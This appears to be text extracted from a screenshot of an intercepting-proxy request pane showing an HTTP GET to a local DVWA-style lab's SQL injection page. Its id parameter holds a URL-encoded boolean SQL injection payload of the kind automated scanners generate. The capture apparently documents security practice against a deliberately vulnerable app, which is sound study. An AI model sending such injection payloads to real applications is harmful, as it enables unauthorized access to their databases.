 Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=OR%203409%3d3409%20AND%20('pytW'%20LIKE%20'pytWf&Submit=Submit HTTP/1.1
2 Host: 127.26.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.26.0.1/vulnerabilities/sqli/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=572rbr77m7m44je6uj0lomr5n2; security=low
17 Connection: close
18
19